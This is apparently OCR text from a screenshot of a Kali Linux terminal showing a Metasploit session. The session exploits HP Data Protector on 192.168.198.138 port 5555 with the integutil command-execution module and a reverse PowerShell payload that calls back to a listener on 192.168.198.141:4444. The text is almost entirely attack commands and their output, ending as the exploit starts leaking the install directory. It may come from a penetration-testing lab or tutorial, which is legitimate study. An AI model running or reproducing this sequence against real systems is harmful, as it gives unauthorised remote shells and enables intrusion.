 Applications Places Terminal Tue 09:46 1
root@kali: ~
File Edit View Search Terminal Help
P (via Powershell)
msf exploit(multi/misc/hp_data_protector_exec_integutil) > set payload cmd/windows/reverse_po
wershell
payload => cmd/windows/reverse_powershell
msf exploit(multi/misc/hp_data_protector_exec_integutil) > options
Module options (exploit/multi/misc/hp_data_protector_exec_integutil):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.198.138 yes The target address
RPORT 5555 yes The target port (TCP)
Payload options (cmd/windows/reverse_powershell):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows 64 bits / HP Data Protector 9
msf exploit(multi/misc/hp_data_protector_exec_integutil) > set lhost 192.168.198.141
lhost => 192.168.198.141
msf exploit(multi/misc/hp_data_protector_exec_integutil) > exploit
[*] Started reverse TCP handler on 192.168.198.141:4444
[*] 192.168.198.138:5555 - Leaking the HP Data Protector directory...